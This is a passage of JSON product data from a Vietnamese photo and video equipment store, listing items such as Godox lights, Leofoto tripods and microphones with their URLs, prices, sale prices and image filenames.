","gia":450000,"giakm":0,"phantram":0,"image":"chan-den-ls-280b-khoa-dong.jpg"},{"id":3678,"dmid":213,"link":"\/chan-den-inox-ls280s-213-3678.html","label":"Ch\u00e2n \u0111\u00e8n Inox LS280S","gia":590000,"giakm":480000,"phantram":18.64406779661,"image":"chan-den-inox-ls280s (1).jpg"},{"id":3261,"dmid":219,"link":"\/tay-thanh-ngang-treo-phong-loai-rut-2m-co-the-dieu-chinh-1m-2m-219-3261.html","label":"Tay Thanh Ngang Treo Ph\u00f4ng Lo\u1ea1i R\u00fat 2m( c\u00f3 th\u1ec3 \u0111i\u1ec1u ch\u1ec9nh 1m-2m)     ","gia":280000,"giakm":0,"phantram":0,"image":"1046767262.jpg"},{"id":3262,"dmid":213,"link":"\/khop-gai-den-proton-kcp-310-new-213-3262.html","label":"Kh\u1edbp G\u00e0i \u0110\u00e8n Proton KCP-310 new","gia":900000,"giakm":600000,"phantram":33.333333333333,"image":"KHOP-GAI-DEN-KCP-310 (2).jpg"},{"id":3263,"dmid":219,"link":"\/bo-gia-treo-phong-rut-gon-2m6x2m-219-3263.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng r\u00fat g\u1ecdn 2m6x2m ","gia":850000,"giakm":0,"phantram":0,"image":"591373173.jpg"},{"id":3270,"dmid":334,"link":"\/den-led-godox-video-studio-light-vl150-ii-doi-2-chinh-hang-334-3270.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL150 ii \u0111\u1eddi 2 ( Ch\u00ednh H\u00e3ng)","gia":8950000,"giakm":4990000,"phantram":44.245810055866,"image":"den-led-godox-vl150ii-doi-2 (6).jpg"},{"id":3264,"dmid":343,"link":"\/ong-kinh-canon-ef24-105mm-f4-l-is-ii-usm-343-3264.html","label":"\u1ed0ng k\u00ednh Canon EF24-105mm F4 L IS II USM","gia":23000000,"giakm":0,"phantram":0,"image":"canon-ef-24105-f4l-is-ii-usm4.jpg"},{"id":3265,"dmid":213,"link":"\/chan-den-inox-ye-288-213-3265.html","label":"Ch\u00e2n \u0111\u00e8n Inox YE-288","gia":500000,"giakm":0,"phantram":0,"image":"chan-den-inox-2.jpeg"},{"id":3266,"dmid":213,"link":"\/chan-den-co-banh-xe-godox-240fs-pro-213-3266.html","label":"Ch\u00e2n \u0111\u00e8n c\u00f3 b\u00e1nh xe Godox 240FS Pro","gia":3190000,"giakm":2890000,"phantram":9.4043887147335,"image":"1593617164_1572321.jpg"},{"id":3267,"dmid":213,"link":"\/chan-den-boom-godox-422lb-320cm-213-3267.html","label":"Ch\u00e2n \u0111\u00e8n boom godox 422LB 320cm","gia":2500000,"giakm":0,"phantram":0,"image":"422lb-3.jpg"},{"id":3268,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-ii-m2-black-316-3268.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink II M2 ( Black)","gia":4590000,"giakm":3700000,"phantram":19.389978213508,"image":"microphone-godox-movelink-ii-m2 (7).jpg"},{"id":3269,"dmid":192,"link":"\/gia-treo-man-hinh-da-nang-ngang--doc-32inch75inch-192-3269.html","label":"Gi\u00e1 treo m\u00e0n h\u00ecnh \u0111a n\u0103ng ( ngang - d\u1ecdc) 32inch~75inch","gia":1890000,"giakm":0,"phantram":0,"image":"nb-ava1500-60-1p-phia-mat-truoc-s-12080.jpg"},{"id":3271,"dmid":334,"link":"\/den-led-godox-video-studio-light-vl200-ii-doi-2-chinh-hang-334-3271.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL200 ii \u0111\u1eddi 2 ( Ch\u00ednh H\u00e3ng)","gia":11950000,"giakm":5980000,"phantram":49.958158995816,"image":"den-led-godox-vl200ii-doi-2 (8).jpg"},{"id":3272,"dmid":355,"link":"\/bo-den-livestream-chuyen-nghiep-sl100d-355-3272.html","label":"B\u1ed9 \u0111\u00e8n livestream chuy\u00ean nghi\u1ec7p SL100D","gia":12990000,"giakm":10130000,"phantram":22.016936104696,"image":"Combo_den_live_miduc.jpg"},{"id":3394,"dmid":213,"link":"\/chan-den-inox-mdj3200-pro-213-3394.html","label":"Ch\u00e2n \u0110\u00e8n Inox MDJ3200 Pro","gia":3990000,"giakm":3200000,"phantram":19.799498746867,"image":"Chan-den-mdj3200-minhduc (5).jpg"},{"id":3273,"dmid":338,"link":"\/may-anh-sony-alpha-ilce-7rm5-a7rm5-body-338-3273.html","label":"M\u00e1y \u1ea3nh Sony Alpha ILCE-7RM5\/ A7RM5 Body","gia":90990000,"giakm":0,"phantram":0,"image":"may-anh-sony-a7r5-body (12).jpg"},{"id":3274,"dmid":320,"link":"\/chan-tripod-leofoto-ly-224c--dau-ball-lh-25-black-320-3274.html","label":"Ch\u00e2n tripod Leofoto LY-224C + \u0111\u1ea7u ball LH-25 ( Black) ","gia":4990000,"giakm":3640000,"phantram":27.054108216433,"image":"leofoto-ly-224c-carbon-fiber-voi-lh-25r-ball-head-1.jpg"},{"id":3695,"dmid":192,"link":"\/ngam-bowen-cho-den-ad400pro-bw-ad400pro-192-3695.html","label":"Ng\u00e0m Bowen cho \u0111\u00e8n AD400pro BW-AD400Pro","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"ad400pro-bowen (1).jpg"},{"id":3275,"dmid":320,"link":"\/chan-tripod-leofoto-lsr-284c-320-3275.html","label":"Ch\u00e2n tripod Leofoto LSR-284C ","gia":5600000,"giakm":0,"phantram":0,"image":"202206281045169.jpg"},{"id":3276,"dmid":320,"link":"\/chan-tripod-leofoto-lsr-324c-320-3276.html","label":"Ch\u00e2n tripod Leofoto LSR-324C     ","gia":5900000,"giakm":0,"phantram":0,"image":"2022062810473911.jpg"},{"id":3277,"dmid":320,"link":"\/chan-may-quay-leofoto-lvc-193c-bv-10-320-3277.html","label":"Ch\u00e2n m\u00e1y quay Leofoto LVC-193C+BV-10","gia":10590000,"giakm":0,"phantram":0,"image":"chan-may-quay-leofoto-lvc193-bv10 (10).jpg"},{"id":3278,"dmid":320,"link":"\/chan-may-quay-leofoto-lvc-253c--bv-15-320-3278.html","label":"Ch\u00e2n m\u00e1y quay Leofoto LVC-253C + BV-15","gia":12790000,"giakm":10990000,"phantram":14.073494917905,"image":"chan-may-quay-leofoto-lvc-325-bv-15 (10).jpg"},{"id":3279,"dmid":320,"link":"\/chan-de-leofoto-vd-02-320-3279.html","label":"Ch\u00e2n \u0111\u1ebf Leofoto VD-02","gia":780000,"giakm":0,"phantram":0,"image":"201909041158591.jpg"},{"id":3280,"dmid":320,"link":"\/chan-de-leofoto-vd-03-320-3280.html","label":"Ch\u00e2n \u0111\u1ebf Leofoto VD-03","gia":1600000,"giakm":0,"phantram":0,"image":"202207251005221.jpg"},{"id":3281,"dmid":320,"link":"\/gia-do-ipad-leofoto-lch-1-320-3281.html","label":"Gi\u00e1 \u0111\u1ee1 Ipad Leofoto LCH-1","gia":780000,"giakm":0,"phantram":0,"image":"gia-do-ipad-leofoto (5).jpg"},{"id":3282,"dmid":192,"link":"\/gia-do-laptop-leofoto-lch-2-390x280mm-192-3282.html","label":"Gi\u00e1 \u0111\u1ee1 laptop Leofoto LCH-2 ( 390x280mm) ","gia":1590000,"giakm":0,"phantram":0,"image":"202103291707154.jpg"},{"id":3283,"dmid":192,"link":"\/gia-do-laptop-leofoto-lch-2s-390x280mm-192-3283.html","label":"Gi\u00e1 \u0111\u1ee1 laptop Leofoto LCH-2S ( 390x280mm)","gia":1700000,"giakm":1340000,"phantram":21.176470588235,"image":"202203031127013.jpg"},{"id":3284,"dmid":262,"link":"\/chan-monopod-leofoto-mpq-325c-262-3284.html","label":"Ch\u00e2n monopod Leofoto MPQ-325C","gia":2790000,"giakm":0,"phantram":0,"image":"chan-monopod-leofoto-mpq-324c (5).jpg"},{"id":3285,"dmid":262,"link":"\/chan-monopod-leofoto-mp-284c-262-3285.html","label":"Ch\u00e2n monopod Leofoto MP-284C","gia":1880000,"giakm":0,"phantram":0,"image":"chan-monopdo-leofoto-MQ-284c (4).jpg"},{"id":3286,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am1-320-3286.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM1 ","gia":700000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto-AM (3).jpg"},{"id":3287,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am2-320-3287.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM2","gia":750000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto-AM (3).jpg"},{"id":3288,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am1l-320-3288.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM1L","gia":990000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto-AM (3).jpg"},{"id":3289,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am2t-320-3289.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM2T","gia":770000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto-AM (3).jpg"},{"id":3290,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am3-320-3290.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM3","gia":1290000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto (7).jpg"},{"id":3291,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am4-320-3291.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM4","gia":1590000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto (7).jpg"},{"id":3292,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am3-kit-320-3292.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM3 Kit","gia":2190000,"giakm":1890000,"phantram":13.698630136986,"image":"tay-arm-da-nang-leofoto.jpg"},{"id":3293,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am4-kit-320-3293.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM4 Kit","gia":2390000,"giakm":1950000,"phantram":18.410041841004,"image":"tay-arm-da-nang-leofoto.jpg"},{"id":3294,"dmid":270,"link":"\/tay-cam-top-handle-leofoto-ah-2-1-270-3294.html","label":"Tay c\u1ea7m top handle Leofoto AH-2-1","gia":950000,"giakm":0,"phantram":0,"image":"leofoto-top-handle.jpg"},{"id":3295,"dmid":270,"link":"\/tay-cam-top-handle-leofoto-ah-2-2-270-3295.html","label":"Tay c\u1ea7m top handle Leofoto AH-2-2","gia":950000,"giakm":0,"phantram":0,"image":"top-handle-leofoto.jpg"},{"id":3296,"dmid":192,"link":"\/kep-leofoto-mc-40-192-3296.html","label":"K\u1eb9p Leofoto MC-40","gia":850000,"giakm":0,"phantram":0,"image":"kep-leofoto-mc-40.jpg"},{"id":3297,"dmid":192,"link":"\/kep-trung-da-nang-leofoto-mc-80-192-3297.html","label":"K\u1eb9p trung \u0111a n\u0103ng Leofoto MC-80","gia":2650000,"giakm":1950000,"phantram":26.415094339623,"image":"kep-da-nang-leofoto-MC80-MC100 (8).jpg"},{"id":3298,"dmid":192,"link":"\/kep-lon-da-nang-leofoto-mc-100-192-3298.html","label":"K\u1eb9p l\u1edbn \u0111a n\u0103ng Leofoto MC-100","gia":1990000,"giakm":0,"phantram":0,"image":"kep-da-nang-leofoto-MC80-MC100 (8).jpg"},{"id":3299,"dmid":320,"link":"\/dau-ball-leofoto-lh-36r--plate-np-50-320-3299.html","label":"\u0110\u1ea7u ball Leofoto LH-36R + plate NP-50","gia":3790000,"giakm":0,"phantram":0,"image":"dau-ball-leofoto-LH-36R (5).jpg"},{"id":3300,"dmid":320,"link":"\/dau-ball-leofoto-lh-30r--plate-np-50-320-3300.html","label":"\u0110\u1ea7u ball Leofoto LH-30R + plate NP-50     ","gia":3590000,"giakm":3180000,"phantram":11.42061281337,"image":"dau-ball-leofoto-LH-30 (7).jpg"},{"id":3323,"dmid":211,"link":"\/vai-tan-sang-211-3323.html","label":"V\u1ea3i t\u1ea3n s\u00e1ng","gia":200000,"giakm":150000,"phantram":25,"image":"shop_1543408048_VAI-FILTER-TAN-SANG-DIFUSER-FOR-SOFTBOX-minhduc.com.vn23.jpg.jpg"},{"id":3302,"dmid":192,"link":"\/khung-may-anh-leofoto-sony-a7c-192-3302.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Sony  A7C","gia":1290000,"giakm":0,"phantram":0,"image":"khung-may-anh-leofoto-a7c (4).jpg"},{"id":3303,"dmid":192,"link":"\/khung-may-anh-leofoto-sony-a7m4-a7iv-192-3303.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Sony  A7M4 \/ A7IV","gia":1590000,"giakm":0,"phantram":0,"image":"khung-may-anh-a7m4-a7iv (4).jpg"},{"id":3304,"dmid":192,"link":"\/khung-may-anh-leofoto-sony-a7siii-192-3304.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Sony  A7SIII","gia":1590000,"giakm":0,"phantram":0,"image":"khung-may-anh-a7m4-a7iv (1).jpg"},{"id":3305,"dmid":192,"link":"\/khung-may-anh-leofoto-sony-a7r3-a7m3-a9-192-3305.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Sony A7R3 \/ A7M3 \/ A9","gia":1290000,"giakm":0,"phantram":0,"image":"khung-may-anh-leofoto-a7r3-a9-a7m3 (5).jpg"},{"id":3306,"dmid":192,"link":"\/khung-may-anh-leofoto-canon-r5-192-3306.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Canon R5","gia":1290000,"giakm":0,"phantram":0,"image":"khung-may-anh-leofoto-canon-r5 (4).jpg"},{"id":3307,"dmid":192,"link":"\/khung-may-anh-leofoto-canon-r-192-3307.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Canon R","gia":1290000,"giakm":0,"phantram":0,"image":"khung-may-anh-leofoto-canon-R (6).jpg"},{"id":3308,"dmid":320,"link":"\/dau-dau-quay-leofoto-bv-5-320-3308.html","label":"\u0110\u1ea7u d\u1ea7u quay Leofoto BV-5","gia":3990000,"giakm":0,"phantram":0,"image":"dau-quay-leofoto-bv5 (4).jpg"},{"id":3309,"dmid":320,"link":"\/dau-dau-quay-leofoto-bv-10-320-3309.html","label":"\u0110\u1ea7u d\u1ea7u quay Leofoto BV-10","gia":4590000,"giakm":0,"phantram":0,"image":"dau-quay-leofoto-bv10 (7).jpg"},{"id":3310,"dmid":320,"link":"\/dau-dau-quay-leofoto-bv-15-320-3310.html","label":"\u0110\u1ea7u d\u1ea7u quay Leofoto BV-15","gia":4990000,"giakm":0,"phantram":0,"image":"dau-quay-leofoto-bv15 (5).jpg"},{"id":3311,"dmid":192,"link":"\/tay-cam-cho-dien-thoai-leofoto-ph-01-192-3311.html","label":"Tay c\u1ea7m cho \u0111i\u1ec7n tho\u1ea1i Leofoto PH-01","gia":2490000,"giakm":0,"phantram":0,"image":"tay-cam-dien-tho\u1ea1i-leofoto-ph01 (10).jpg"},{"id":3312,"dmid":192,"link":"\/day-khoa-bao-ve-leofoto-lt-s1-192-3312.html","label":"D\u00e2y kh\u00f3a b\u1ea3o v\u1ec7 Leofoto LT-S1","gia":150000,"giakm":0,"phantram":0,"image":"201909241805036.jpg"},{"id":3313,"dmid":192,"link":"\/ga-gai-den-leofoto-fa-06-192-3313.html","label":"G\u00e1 g\u00e0i \u0111\u00e8n Leofoto FA-06","gia":490000,"giakm":0,"phantram":0,"image":"ga-gai-den-leofoto-FA-06(9).jpg"},{"id":3314,"dmid":320,"link":"\/dau-ball-leofoto-lh-30lr--plate-np-50-320-3314.html","label":"\u0110\u1ea7u ball Leofoto LH-30LR + plate NP-50","gia":3990000,"giakm":0,"phantram":0,"image":"dau-ball-leofoto-LH30R (6).jpg"},{"id":3315,"dmid":320,"link":"\/dau-ball-leofoto-lh-36lr--plate-np-50-320-3315.html","label":"\u0110\u1ea7u ball Leofoto LH-36LR + plate NP-50","gia":4490000,"giakm":0,"phantram":0,"image":"dau-ball-leofoto-LH-36R (4).jpg"},{"id":3316,"dmid":320,"link":"\/dau-ball-leofoto-lh-47lr--plate-lr-60-320-3316.html","label":"\u0110\u1ea7u ball Leofoto LH-47LR + plate LR-60","gia":5290000,"giakm":0,"phantram":0,"image":"dau-ball-leofoto-LH-46LR (6).png"},{"id":3317,"dmid":320,"link":"\/dau-ball-leofoto-lh-55lr--plate-lr-70-320-3317.html","label":"\u0110\u1ea7u ball Leofoto LH-55LR + plate LR-70","gia":5990000,"giakm":4900000,"phantram":18.196994991653,"image":"dau-ball-leofoto-LH-55LR (7).png"},{"id":3698,"dmid":211,"link":"\/softbox-parabolic-tolifo-90cm-co-to-ong-dsfb-36-211-3698.html","label":"Softbox Parabolic Tolifo 90cm c\u00f3 t\u1ed5 ong DSFB- 36","gia":1490000,"giakm":750000,"phantram":49.664429530201,"image":"softbox-tolifo-deep-para-90cn (5).jpeg"},{"id":3318,"dmid":320,"link":"\/chan-tripod-leofoto-ly-254c--dau-ball-lh-30-320-3318.html","label":"Ch\u00e2n tripod Leofoto LY-254C + \u0111\u1ea7u ball LH-30","gia":6600000,"giakm":0,"phantram":0,"image":"Chan-may-anh-leofoto-ly-254c-lh-30r-chinh-hang (14).jpg"},{"id":3319,"dmid":320,"link":"\/chan-tripod-leofoto-ly-284c--dau-ball-lh-30-320-3319.html","label":"Ch\u00e2n tripod Leofoto LY-284C + \u0111\u1ea7u ball LH-30","gia":8500000,"giakm":7800000,"phantram":8.2352941176471,"image":"Chan-may-anh-leofoto-ly-284c-lh-30r-chinh-hang (14).jpg"},{"id":3320,"dmid":192,"link":"\/tay-arm-da-nang-leofoto-am2l-192-3320.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM2L","gia":990000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto-AM (6).jpg"},{"id":3321,"dmid":320,"link":"\/chan-nhen-da-nang-leofoto-mt-03-320-3321.html","label":"Ch\u00e2n nh\u1ec7n \u0111a n\u0103ng Leofoto MT-03","gia":1400000,"giakm":0,"phantram":0,"image":"chan-nhen-da-nang-leofoto-MT-03 (7).jpg"},{"id":3322,"dmid":320,"link":"\/chan-tripod-mini-leofoto-mt-02-320-3322.html","label":"Ch\u00e2n tripod mini Leofoto MT-02","gia":1590000,"giakm":0,"phantram":0,"image":"chan-mini-leofoto-mt-02 (8).jpg"},{"id":3455,"dmid":320,"link":"\/chan-tripod-leofoto-ly-284c--dau-ball-lh-36-320-3455.html","label":"Ch\u00e2n tripod Leofoto LY-284C + \u0111\u1ea7u ball LH-36","gia":9990000,"giakm":8500000,"phantram":14.914914914915,"image":"leofoto-lh36r-CHINH-hang-minhduc (7).jpg"},{"id":3326,"dmid":281,"link":"\/tay-cam-gimbal-insta360-flow-trang-281-3326.html","label":"Tay c\u1ea7m Gimbal Insta360 Flow ( Tr\u1eafng) ","gia":3690000,"giakm":0,"phantram":0,"image":"gimbal-insta-flow (5).jpg"},{"id":3327,"dmid":281,"link":"\/tay-cam-gimbal-insta360-flow-creator-kit-trang-281-3327.html","label":"Tay c\u1ea7m Gimbal Insta360 Flow Creator Kit ( Tr\u1eafng) ","gia":4890000,"giakm":0,"phantram":0,"image":"gimbal-insta-flow -creator-kit (6).jpg"},{"id":3328,"dmid":320,"link":"\/chan-may-leofoto-ls-365c-320-3328.html","label":"Ch\u00e2n m\u00e1y Leofoto LS-365C","gia":7900000,"giakm":6500000,"phantram":17.721518987342,"image":"chan-may-leofoto-ls-365c (6).jpg"},{"id":3329,"dmid":320,"link":"\/chan-may-quay-leofoto-vt-20--lf-75-320-3329.html","label":"Ch\u00e2n m\u00e1y quay Leofoto Vt-20 + LF-75","gia":4590000,"giakm":0,"phantram":0,"image":"chan-may-quay-leofoto-Vt-20-LF-75 (8).jpg"},{"id":3333,"dmid":319,"link":"\/microphone-rode-wireless-me-319-3333.html","label":"Microphone Rode Wireless ME","gia":3990000,"giakm":3500000,"phantram":12.280701754386,"image":"micro-phone-rode-wireless-me (13).jpg"},{"id":3334,"dmid":192,"link":"\/tam-xop-hat-sang-trong-studio-5100200cm-1-trang--1-den-192-3334.html","label":"T\u1ea5m X\u1ed1p H\u1eaft S\u00e1ng Trong Studio 5*100*200cm ( 1 Tr\u1eafng - 1 \u0110en)","gia":490000,"giakm":450000,"phantram":8.1632653061224,"image":"xop-hat-sang-trang-den-fomex (2).jpg"},{"id":3335,"dmid":192,"link":"\/tham-guong-den-chup-hinh-quay-phim-size-2m-192-3335.html","label":"Th\u1ea3m G\u01b0\u01a1ng \u0111en Ch\u1ee5p H\u00ecnh Quay Phim size 2m","gia":180000,"giakm":180000,"phantram":0,"image":"Tham-guong-den (2).jpg"},{"id":3336,"dmid":192,"link":"\/lens-50mm-f17-cho-bo-ot1-pro-192-3336.html","label":"lens 50mm F1.7 cho B\u1ed9 OT1 Pro","gia":1490000,"giakm":0,"phantram":0,"image":"50mm-lens-for-OT1-PRO (2).jpg"},{"id":3337,"dmid":192,"link":"\/khung-tron-giu-mieng-tao-hieu-ung-ot1-pro-max-192-3337.html","label":"Khung tr\u00f2n gi\u1eef mi\u1ebfng t\u1ea1o hi\u1ec7u \u1ee9ng OT1 Pro Max","gia":490000,"giakm":490000,"phantram":0,"image":"khung-tron-giu-tao-hieu-ung-ot1-pro-max (1).jpg"},{"id":3370,"dmid":316,"link":"\/micro-khong-day-mini-godox-movelink-mini-uc-kit-2-316-3370.html","label":"Micro kh\u00f4ng d\u00e2y mini Godox  MoveLink Mini UC KIT 2","gia":2790000,"giakm":2390000,"phantram":14.336917562724,"image":"Micro-khong-day-mini-Godox -MoveLink-Mini-UC KIT 2\u00a0 (9).jpg"},{"id":3338,"dmid":334,"link":"\/bo-thiet-bi-den-livestream-cao-cap-godox-300w-334-3338.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream cao c\u1ea5p Godox 300w","gia":10780000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (3).jpg"},{"id":3339,"dmid":334,"link":"\/bo-thiet-bi-den-livestream-cao-cap-godox-300w-2800k-6500k-334-3339.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream cao c\u1ea5p Godox 300w  (2800K-6500K) ","gia":12100000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (3).jpg"},{"id":3340,"dmid":356,"link":"\/bo-thiet-bi-den-livestream-cao-cap-godox-300w-2800k-6500k-kem-phong-giay-nen-356-3340.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream cao c\u1ea5p Godox 300w (2800K-6500K) k\u00e8m phong gi\u1ea5y n\u1ec1n","gia":13820000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (2).jpg"},{"id":3341,"dmid":356,"link":"\/bo-thiet-bi-den-livestream-cao-cap-godox-300w-kem-phong-nen-356-3341.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream cao c\u1ea5p Godox 300w k\u00e8m phong n\u1ec1n ","gia":12500000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (2).jpg"},{"id":3342,"dmid":356,"link":"\/bo-thiet-bi-den-livestream-godox-300w-kem-phong-nen-356-3342.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream Godox 300w k\u00e8m phong n\u1ec1n ","gia":11300000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (1).jpg"},{"id":3343,"dmid":356,"link":"\/bo-thiet-bi-den-livestream-godox-300w-356-3343.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream Godox 300w ","gia":10120000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (4).jpg"},{"id":3344,"dmid":192,"link":"\/bo-tao-hieu-ung-nghe-thuat-ot1-ultra-20-do-192-3344.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Ngh\u1ec7 Thu\u1eadt OT1 Ultra ( 20 \u0111\u1ed9) ","gia":8900000,"giakm":8500000,"phantram":4.4943820224719,"image":"bo-tao-hieu-ung-ot1-tltra (6) (2).jpg"},{"id":3345,"dmid":192,"link":"\/bo-tao-hieu-ung-nghe-thuat-ot1-ultra-40-do-192-3345.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Ngh\u1ec7 Thu\u1eadt OT1 Ultra ( 40 \u0111\u1ed9)","gia":8900000,"giakm":8500000,"phantram":4.4943820224719,"image":"bo-tao-hieu-ung-ot1-tltra (6) (2).jpg"},{"id":3346,"dmid":192,"link":"\/lens-85mm-f28-cho-bo-ot1-pro-ii-192-3346.html","label":"Lens 85mm F2.8 cho B\u1ed9 OT1 Pro II","gia":1990000,"giakm":0,"phantram":0,"image":"lens-85mm-cho-OT1-PRO-II (2).jpg"},{"id":3347,"dmid":212,"link":"\/vai-loc-sang-cho-softbox-du-duong-kinh-85cm-212-3347.html","label":"V\u1ea3i L\u1ecdc S\u00e1ng Cho Softbox D\u00f9 \u0110\u01b0\u1eddng K\u00ednh 85cm","gia":300000,"giakm":0,"phantram":0,"image":"vai-loc-sang-du-softbox.jpg"},{"id":3348,"dmid":212,"link":"\/vai-loc-sang-cho-softbox-du-duong-kinh-105cm-212-3348.html","label":"V\u1ea3i L\u1ecdc S\u00e1ng Cho Softbox D\u00f9 \u0110\u01b0\u1eddng K\u00ednh 105cm","gia":350000,"giakm":0,"phantram":0,"image":"vai-loc-sang-du-softbox.jpg"},{"id":3349,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s01-cua-ak-r21-192-3349.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S01 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ak-s01-cua-ak-r21.jpg"},{"id":3350,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s02-cua-ak-r21-192-3350.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S02 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ung-ak-s02-cua-ak-r21.jpg"},{"id":3351,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s03-cua-ak-r21-192-3351.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S03 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ung-ak-s03-cua-ak-r21.jpg"},{"id":3352,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s04-cua-ak-r21-192-3352.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S04 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ung-ak-s04-cua-ak-r21.jpg"},{"id":3353,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s05-cua-ak-r21-192-3353.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S05 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ung-ak-s05-cua-ak-r21.jpg"},{"id":3354,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s06-cua-ak-r21-192-3354.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S06 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ung-ak-s06-cua-ak-r21.jpg"},{"id":3355,"dmid":356,"link":"\/den-godox-tp4r-pixel-rgb-led-tube-light-356-3355.html","label":"\u0110\u00e8n Godox TP4R Pixel RGB LED Tube Light ","gia":12990000,"giakm":0,"phantram":0,"image":"den-led-godox-rgb-tp4R-tube-light (2).jpg"},{"id":3356,"dmid":334,"link":"\/den-godox-tp2r-pixel-rgb-led-tube-light-334-3356.html","label":"\u0110\u00e8n Godox TP2R Pixel RGB LED Tube Light","gia":8990000,"giakm":4100000,"phantram":54.393770856507,"image":"den-led-godox-TP2R-tube-light (3).jpg"},{"id":3357,"dmid":356,"link":"\/den-godox-tp8r-pixel-rgb-led-tube-light-356-3357.html","label":"\u0110\u00e8n Godox TP8R Pixel RGB LED Tube Light","gia":21990000,"giakm":0,"phantram":0,"image":"den-led-godox-TP8R-tube0-light-rgb (1).jpg"},{"id":3358,"dmid":356,"link":"\/bo-kit-godox-led-tp2r-4-den-rgb-tube-light-356-3358.html","label":"B\u1ed9 Kit Godox led TP2R (4 \u0111\u00e8n) RGB tube light ","gia":39900000,"giakm":0,"phantram":0,"image":"den-led-godox-TP2R-RGB-tube-light-kit.jpg"},{"id":3359,"dmid":356,"link":"\/bo-kit-godox-led-tp4r-4-den-rgb-tube-light-356-3359.html","label":"B\u1ed9 Kit Godox led TP4R (4 \u0111\u00e8n) RGB tube light","gia":55490000,"giakm":0,"phantram":0,"image":"den-led-godox-TP4R-RGB-tube-light-kit.jpg"},{"id":3360,"dmid":356,"link":"\/bo-kit-godox-led-tp4r-8-den-rgb-tube-light-356-3360.html","label":"B\u1ed9 Kit Godox led TP4R (8 \u0111\u00e8n) RGB tube light","gia":118500000,"giakm":0,"phantram":0,"image":"den-led-godox-TP4R-RGB-tube-light-kit (2).jpg"},{"id":3361,"dmid":192,"link":"\/md01-bo-gia-treo-phong-inox--khung-treo-phong-di-dong-28m-x-3m-full-inox-192-3361.html","label":"Md01 B\u1ed9 gi\u00e1 treo ph\u00f4ng Inox - khung treo ph\u00f4ng di \u0111\u1ed9ng 2.8m X 3m FULL inox","gia":2550000,"giakm":0,"phantram":0,"image":"gia-treo-phong.jpg"},{"id":3362,"dmid":192,"link":"\/smallrig-vb50-mini-v-mount-battery-50wh-192-3362.html","label":"SmallRig VB50 Mini V-Mount Battery 